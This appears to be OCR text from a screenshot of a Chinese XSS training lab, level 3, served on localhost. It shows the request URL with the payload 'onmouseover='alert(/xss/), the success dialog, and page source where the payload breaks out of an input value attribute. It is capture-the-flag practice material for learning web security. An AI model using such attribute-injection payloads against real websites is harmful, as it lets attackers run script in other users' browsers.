 Load URL
http://127.0.0.1/xss/level3.php?keyword='onmouseover='alert(/xss/)&submit=
Split URL
Execute
Enable Post data Enable Referrer
欢迎来到level3
欢迎来到level3
没有找到和'onmouseover='alert(/xss/)相关的结果.
来自 http://127.0.0.1 的页面说:
完成的不错!
确定 取消
®
源: http://127.0.0.1/xss/level3.php?keyword=%27onmouseover=%27alert(/xss/)&submit=%810%8A3%810%826%810%838%810%8A4%8...
文件(F) 编辑(E) 查看(V) 帮助(H)
window.alert = function()
{
confirm("完成的不错! ");
window.location.href="level4.php?keyword=try harder!";
}
</script>
<title>欢迎来到level3</title>
</head>
<body>
<h1 align=center>欢迎来到level3</h1>
<h2 align=center>没有找到和'onmouseover='alert(/xss/)相关的结果.</h2><center>
<form action=level3.php method=GET>
<input name=keyword value=''onmouseover='alert(/xss/)'>
<input type=submit name=submit value=搜索 />
</form>
</center><center><img src=level3.png></center>
<h3 align=center>payload的长度:26</h3></body>